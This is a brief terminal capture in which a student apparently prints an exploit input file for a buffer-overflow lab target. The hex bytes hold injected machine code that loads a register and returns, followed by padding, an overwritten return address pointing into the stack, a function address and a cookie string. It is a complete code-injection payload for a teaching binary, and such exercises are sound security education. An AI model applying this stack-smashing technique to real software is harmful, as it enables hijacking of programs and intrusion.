 201329119@CSEDell:~/target36$ cat input
48 c7 c7 20 44 67 55 c3
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
f8 43 67 55 00 00 00 00
fe 19 40 00 00 00 00 00
31 65 61 35 31 30 62 37